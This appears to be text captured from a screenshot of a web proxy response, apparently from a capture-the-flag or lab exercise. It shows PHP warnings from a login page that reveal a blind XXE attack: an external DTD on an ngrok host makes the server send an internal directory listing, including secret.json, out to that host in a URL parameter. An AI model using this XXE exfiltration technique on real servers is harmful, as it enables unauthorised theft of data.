 Response
Raw Headers Hex Render
Warning: DOMDocument::loadXML(): Entity 'nbsp' not defined in http://275d42ab779c.ngrok.io/mal.dtd, line: 2 in
/var/www/html/check_login.php on line 5
Warning: DOMDocument::loadXML(): Invalid URI: http://275d42ab779c.ngrok.io/?x=<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2
Final//EN"> <html> <head> <title>Index of /data</title> </head> <body> <h1>Index of /data</h1> <table> <tr><th valign="top"><img
src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a
href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr> <tr><th colspan="5"><hr></th></tr> <tr><td
valign="top"><img src="/icons/unknown.gif" alt="[ ]"></td><td><a href="secret.json">secret.json</a></td><td align="r in
/var/www/html/check_login.php on line 5
Warning: DOMDocument::loadXML(): Entity 'xxe' not defined in Entity, line: 5 in /var/www/html/check_login.php on line 5
Invalid Login